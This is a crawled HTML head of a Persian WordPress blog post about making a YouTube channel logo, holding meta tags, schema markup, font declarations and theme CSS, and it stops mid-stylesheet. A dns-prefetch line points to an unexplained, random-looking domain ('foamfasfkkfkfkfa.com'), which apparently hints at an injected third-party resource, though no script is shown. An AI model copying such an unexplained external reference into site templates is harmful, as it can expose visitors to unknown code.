

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youber.app/blog/creating-logo-for-a-youtube-channel
body_size: 52456
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 
<!-- بهینه‌سازی موتور جستجو توسط Rank Math - https://rankmath.com/ -->
<title>ساخت لوگو برای کانال یوتیوب | معرفی بهترین ابزار ساخت لوگو</title>
<meta name="description" content="طراحی لوگو برای چنل یوتیوب نقش مهمی در جذب مخاطب و ساخت هویت بصری دارد. جهت آموزش و معرفی بهترین ابزارهای ساخت لوگو برای کانال یوتیوب کلیک کنید."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://youber.app/blog/creating-logo-for-a-youtube-channel" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ساخت لوگو برای کانال یوتیوب | معرفی بهترین ابزار ساخت لوگو" />
<meta property="og:description" content="طراحی لوگو برای چنل یوتیوب نقش مهمی در جذب مخاطب و ساخت هویت بصری دارد. جهت آموزش و معرفی بهترین ابزارهای ساخت لوگو برای کانال یوتیوب کلیک کنید." />
<meta property="og:url" content="https://youber.app/blog/creating-logo-for-a-youtube-channel" />
<meta property="og:site_name" content="یوبر" />
<meta property="article:section" content="بلاگ" />
<meta property="og:updated_time" content="2025-05-18T14:58:36+03:30" />
<meta property="og:image" content="https://youber.app/wp-content/uploads/2023/08/ساخت-لوگو-برای-کانال-یوتیوب.jpg" />
<meta property="og:image:secure_url" content="https://youber.app/wp-content/uploads/2023/08/ساخت-لوگو-برای-کانال-یوتیوب.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="ساخت لوگو برای کانال یوتیوب" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="۱۴۰۲-۰۵-۲۱\۰۶:۳۰:۰۸" />
<meta property="article:modified_time" content="۱۴۰۴-۰۲-۲۸\۱۱:۲۸:۳۶" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ساخت لوگو برای کانال یوتیوب | معرفی بهترین ابزار ساخت لوگو" />
<meta name="twitter:description" content="طراحی لوگو برای چنل یوتیوب نقش مهمی در جذب مخاطب و ساخت هویت بصری دارد. جهت آموزش و معرفی بهترین ابزارهای ساخت لوگو برای کانال یوتیوب کلیک کنید." />
<meta name="twitter:site" content="@mahdi1231079@gmail.com" />
<meta name="twitter:creator" content="@mahdi1231079@gmail.com" />
<meta name="twitter:image" content="https://youber.app/wp-content/uploads/2023/08/ساخت-لوگو-برای-کانال-یوتیوب.jpg" />
<meta name="twitter:label1" content="نویسنده" />
<meta name="twitter:data1" content="یوبر" />
<meta name="twitter:label2" content="زمان خواندن" />
<meta name="twitter:data2" content="کمتر از یک دقیقه" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://youber.app/#person","name":"\u06cc\u0648\u0628\u0631","sameAs":["https://twitter.com/mahdi1231079@gmail.com"],"logo":{"@type":"ImageObject","@id":"https://youber.app/#logo","url":"https://next.youber.app/wp-content/uploads/2023/08/logo-wide.png","contentUrl":"https://next.youber.app/wp-content/uploads/2023/08/logo-wide.png","caption":"\u06cc\u0648\u0628\u0631","inLanguage":"fa-IR","width":"346","height":"139"},"image":{"@type":"ImageObject","@id":"https://youber.app/#logo","url":"https://next.youber.app/wp-content/uploads/2023/08/logo-wide.png","contentUrl":"https://next.youber.app/wp-content/uploads/2023/08/logo-wide.png","caption":"\u06cc\u0648\u0628\u0631","inLanguage":"fa-IR","width":"346","height":"139"}},{"@type":"WebSite","@id":"https://youber.app/#website","url":"https://youber.app","name":"\u06cc\u0648\u0628\u0631","publisher":{"@id":"https://youber.app/#person"},"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"https://youber.app/wp-content/uploads/2023/08/\u0633\u0627\u062e\u062a-\u0644\u0648\u06af\u0648-\u0628\u0631\u0627\u06cc-\u06a9\u0627\u0646\u0627\u0644-\u06cc\u0648\u062a\u06cc\u0648\u0628.jpg","url":"https://youber.app/wp-content/uploads/2023/08/\u0633\u0627\u062e\u062a-\u0644\u0648\u06af\u0648-\u0628\u0631\u0627\u06cc-\u06a9\u0627\u0646\u0627\u0644-\u06cc\u0648\u062a\u06cc\u0648\u0628.jpg","width":"1920","height":"1080","caption":"\u0633\u0627\u062e\u062a \u0644\u0648\u06af\u0648 \u0628\u0631\u0627\u06cc \u06a9\u0627\u0646\u0627\u0644 \u06cc\u0648\u062a\u06cc\u0648\u0628","inLanguage":"fa-IR"},{"@type":"BreadcrumbList","@id":"https://youber.app/blog/creating-logo-for-a-youtube-channel#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://youber.app","name":"\u06cc\u0648\u0628\u0631"}},{"@type":"ListItem","position":"2","item":{"@id":"https://youber.app/blog","name":"\u0628\u0644\u0627\u06af"}},{"@type":"ListItem","position":"3","item":{"@id":"https://youber.app/category/blog","name":"\u0628\u0644\u0627\u06af"}},{"@type":"ListItem","position":"4","item":{"@id":"https://youber.app/blog/creating-logo-for-a-youtube-channel","name":"\u0633\u0627\u062e\u062a \u0644\u0648\u06af\u0648 \u0628\u0631\u0627\u06cc \u06a9\u0627\u0646\u0627\u0644 \u06cc\u0648\u062a\u06cc\u0648\u0628"}}]},{"@type":"WebPage","@id":"https://youber.app/blog/creating-logo-for-a-youtube-channel#webpage","url":"https://youber.app/blog/creating-logo-for-a-youtube-channel","name":"\u0633\u0627\u062e\u062a \u0644\u0648\u06af\u0648 \u0628\u0631\u0627\u06cc \u06a9\u0627\u0646\u0627\u0644 \u06cc\u0648\u062a\u06cc\u0648\u0628 | \u0645\u0639\u0631\u0641\u06cc \u0628\u0647\u062a\u0631\u06cc\u0646 \u0627\u0628\u0632\u0627\u0631 \u0633\u0627\u062e\u062a \u0644\u0648\u06af\u0648","datePublished":"2023-08-12T10:00:08+03:30","dateModified":"2025-05-18T14:58:36+03:30","isPartOf":{"@id":"https://youber.app/#website"},"primaryImageOfPage":{"@id":"https://youber.app/wp-content/uploads/2023/08/\u0633\u0627\u062e\u062a-\u0644\u0648\u06af\u0648-\u0628\u0631\u0627\u06cc-\u06a9\u0627\u0646\u0627\u0644-\u06cc\u0648\u062a\u06cc\u0648\u0628.jpg"},"inLanguage":"fa-IR","breadcrumb":{"@id":"https://youber.app/blog/creating-logo-for-a-youtube-channel#breadcrumb"}},{"@type":"Person","@id":"https://youber.app/blog/creating-logo-for-a-youtube-channel#author","name":"\u06cc\u0648\u0628\u0631","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b6e09ecae5ac7ab1cc7c8fd107c4afa2027bd24d90917bed6b20676244f616ef?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b6e09ecae5ac7ab1cc7c8fd107c4afa2027bd24d90917bed6b20676244f616ef?s=96&amp;d=mm&amp;r=g","caption":"\u06cc\u0648\u0628\u0631","inLanguage":"fa-IR"}},{"@type":"BlogPosting","headline":"\u0633\u0627\u062e\u062a \u0644\u0648\u06af\u0648 \u0628\u0631\u0627\u06cc \u06a9\u0627\u0646\u0627\u0644 \u06cc\u0648\u062a\u06cc\u0648\u0628 | \u0645\u0639\u0631\u0641\u06cc \u0628\u0647\u062a\u0631\u06cc\u0646 \u0627\u0628\u0632\u0627\u0631 \u0633\u0627\u062e\u062a \u0644\u0648\u06af\u0648","keywords":"\u0633\u0627\u062e\u062a \u0644\u0648\u06af\u0648 \u0628\u0631\u0627\u06cc \u06a9\u0627\u0646\u0627\u0644 \u06cc\u0648\u062a\u06cc\u0648\u0628,\u0644\u0648\u06af\u0648 \u0628\u0631\u0627\u06cc \u06a9\u0627\u0646\u0627\u0644 \u06cc\u0648\u062a\u06cc\u0648\u0628,\u0633\u0627\u062e\u062a \u0644\u0648\u06af\u0648 \u06cc\u0648\u062a\u06cc\u0648\u0628","datePublished":"2023-08-12T10:00:08+03:30","dateModified":"2025-05-18T14:58:36+03:30","articleSection":"\u0628\u0644\u0627\u06af","author":{"@id":"https://youber.app/blog/creating-logo-for-a-youtube-channel#author","name":"\u06cc\u0648\u0628\u0631"},"publisher":{"@id":"https://youber.app/#person"},"description":"\u0637\u0631\u0627\u062d\u06cc \u0644\u0648\u06af\u0648 \u0628\u0631\u0627\u06cc \u0686\u0646\u0644 \u06cc\u0648\u062a\u06cc\u0648\u0628 \u0646\u0642\u0634 \u0645\u0647\u0645\u06cc \u062f\u0631 \u062c\u0630\u0628 \u0645\u062e\u0627\u0637\u0628 \u0648 \u0633\u0627\u062e\u062a \u0647\u0648\u06cc\u062a \u0628\u0635\u0631\u06cc \u062f\u0627\u0631\u062f. \u062c\u0647\u062a \u0622\u0645\u0648\u0632\u0634 \u0648 \u0645\u0639\u0631\u0641\u06cc \u0628\u0647\u062a\u0631\u06cc\u0646 \u0627\u0628\u0632\u0627\u0631\u0647\u0627\u06cc \u0633\u0627\u062e\u062a \u0644\u0648\u06af\u0648 \u0628\u0631\u0627\u06cc \u06a9\u0627\u0646\u0627\u0644 \u06cc\u0648\u062a\u06cc\u0648\u0628 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f.","name":"\u0633\u0627\u062e\u062a \u0644\u0648\u06af\u0648 \u0628\u0631\u0627\u06cc \u06a9\u0627\u0646\u0627\u0644 \u06cc\u0648\u062a\u06cc\u0648\u0628 | \u0645\u0639\u0631\u0641\u06cc \u0628\u0647\u062a\u0631\u06cc\u0646 \u0627\u0628\u0632\u0627\u0631 \u0633\u0627\u062e\u062a \u0644\u0648\u06af\u0648","@id":"https://youber.app/blog/creating-logo-for-a-youtube-channel#richSnippet","isPartOf":{"@id":"https://youber.app/blog/creating-logo-for-a-youtube-channel#webpage"},"image":{"@id":"https://youber.app/wp-content/uploads/2023/08/\u0633\u0627\u062e\u062a-\u0644\u0648\u06af\u0648-\u0628\u0631\u0627\u06cc-\u06a9\u0627\u0646\u0627\u0644-\u06cc\u0648\u062a\u06cc\u0648\u0628.jpg"},"inLanguage":"fa-IR","mainEntityOfPage":{"@id":"https://youber.app/blog/creating-logo-for-a-youtube-channel#webpage"}}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="یوبر &raquo; خوراک" href="https://youber.app/feed" />
<link rel="alternate" type="application/rss+xml" title="یوبر &raquo; خوراک دیدگاه‌ها" href="https://youber.app/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="یوبر &raquo; ساخت لوگو برای کانال یوتیوب خوراک دیدگاه‌ها" href="https://youber.app/blog/creating-logo-for-a-youtube-channel/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://youber.app/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyouber.app%2Fblog%2Fcreating-logo-for-a-youtube-channel" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://youber.app/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyouber.app%2Fblog%2Fcreating-logo-for-a-youtube-channel&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'yekan bagh';
	font-weight: 100;
	src: url('https://youber.app/wp-content/uploads/2024/07/YekanBakh-Thin.woff2') format('woff2');
}
@font-face {
	font-family: 'yekan bagh';
	font-weight: 300;
	src: url('https://youber.app/wp-content/uploads/2024/07/YekanBakh-Light.woff2') format('woff2');
}
@font-face {
	font-family: 'yekan bagh';
	font-weight: 400;
	src: url('https://youber.app/wp-content/uploads/2024/07/YekanBakh-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'yekan bagh';
	font-weight: 500;
	src: url('https://youber.app/wp-content/uploads/2024/07/YekanBakh-SemiBold.woff2') format('woff2');
}
@font-face {
	font-family: 'yekan bagh';
	font-weight: 600;
	src: url('https://youber.app/wp-content/uploads/2024/07/YekanBakh-Bold.woff2') format('woff2');
}
@font-face {
	font-family: 'yekan bagh';
	font-weight: 700;
	src: url('https://youber.app/wp-content/uploads/2024/07/YekanBakh-ExtraBold.woff2') format('woff2');
}
@font-face {
	font-family: 'yekan bagh';
	font-weight: 800;
	src: url('https://youber.app/wp-content/uploads/2024/07/YekanBakh-Black.woff2') format('woff2');
}
@font-face {
	font-family: 'yekan bagh';
	font-weight: 900;
	src: url('https://youber.app/wp-content/uploads/2024/07/YekanBakh-ExtraBlack.woff2') format('woff2');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='astra-theme-css-rtl-css' href='https://youber.app/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/main.min-rtl.css?ver=1769362009' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;}html{font-size:100%;}a{color:#ff0101;}a:hover,a:focus{color:#151515;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:yekan bagh,Helvetica,Arial,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:yekan bagh,Helvetica,Arial,sans-serif;font-weight:500;}.site-title{font-size:26px;font-size:1.625rem;display:none;}header .custom-logo-link img{max-width:101px;}.astra-logo-svg{width:101px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:20px;font-size:1.25rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.875rem;}.ast-blog-meta-container{font-size:13px;font-size:0.8125rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content h1{font-size:36px;font-size:2.25rem;font-weight:500;font-family:yekan bagh,Helvetica,Arial,sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:1.875rem;font-weight:500;font-family:yekan bagh,Helvetica,Arial,sans-serif;line-height:1.3em;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-weight:500;font-family:yekan bagh,Helvetica,Arial,sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:500;font-family:yekan bagh,Helvetica,Arial,sans-serif;}h5,.entry-content h5{font-size:16px;font-size:1rem;line-height:1.2em;font-weight:500;font-family:yekan bagh,Helvetica,Arial,sans-serif;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.25em;font-weight:500;font-family:yekan bagh,Helvetica,Arial,sans-serif;}::selection{background-color:#151515;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#ff0101;background-color:#ff0101;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#ff0101;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#ff0101;background-color:#ff0101;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#ff0101;border-color:#ff0101;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#ff0101;}.entry-meta,.entry-meta *{line-height:1.45;color:#ff0101;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#151515;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#ff0101;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#ff0101;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#ff0101;border-color:#ff0101;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:#fff;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:#151515;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;right:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-single-post.ast-page-builder-template .site-main > article,.woocommerce.ast-page-builder-template .site-main,.ast-page-builder-template .post-navigation {padding-top: 2em;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:#111827;font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}.wpcf7 input.wpcf7-form-control:not([type=submit]),.wpcf7 textarea.wpcf7-form-control{padding:12px 16px;}.wpcf7 select.wpcf7-form-control{padding:6px 10px;}.wpcf7 input.wpcf7-form-control:not([type=submit]):focus,.wpcf7 select.wpcf7-form-control:focus,.wpcf7 textarea.wpcf7-form-control:focus{border-style:dotted;border-color:#046BD2;border-width:thin;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}.wpcf7 .wpcf7-not-valid-tip{color:#DC2626;font-size:14px;font-weight:400;line-height:20px;margin-top:8px;}.wpcf7 input[type=file].wpcf7-form-control{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="radio"].gfield-choice-input:checked,input[type="checkbox"].gfield-choice-input:checked,.ginput_container_consent input[type="checkbox"]:checked{border-color:inherit;background-color:inherit;}input[type="radio"].gfield-choice-input:focus,input[type="checkbox"].gfield-choice-input:focus,.ginput_container_consent input[type="checkbox"]:focus{border-style:dotted;border-color:#046BD2;border-width:thin;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#151515;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#151515;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:#ff0101;border-color:#ff0101;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#151515;background-color:#151515;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-5);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:#ff0101;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button .wp-block-button__link.is-style-outline:not(.has-background),.wp-block-buttons .wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background),.ast-outline-button{background-color:var(--ast-global-color-0);color:var(--ast-global-color-5);}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:500;}h2.widget-title{font-weight:500;}h3.widget-title{font-weight:500;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary 